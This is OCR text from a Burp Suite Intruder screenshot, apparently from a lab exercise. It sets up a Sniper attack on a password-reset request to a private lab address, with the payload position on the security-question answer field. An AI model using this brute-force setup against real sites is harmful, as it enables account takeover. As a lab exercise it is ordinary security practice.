 Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://10.10.157.204:85
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /resetpass2.php HTTP/1.1
2 Host: 10.10.157.204:85
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://10.10.157.204:85
10 Connection: close
11 Referer: http://10.10.157.204:85/resetpass2.php
12 Cookie: PHPSESSID=j4q9bdmdrk5e95ld9mqsn4dvtd
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 q=1&a=§yellow§